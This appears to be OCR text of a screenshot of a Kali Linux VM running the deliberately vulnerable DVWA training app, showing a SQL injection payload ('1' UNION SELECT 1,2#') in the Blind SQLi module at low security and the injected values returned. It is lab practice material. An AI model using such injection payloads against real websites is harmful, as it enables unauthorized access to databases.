 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C2%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,2#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7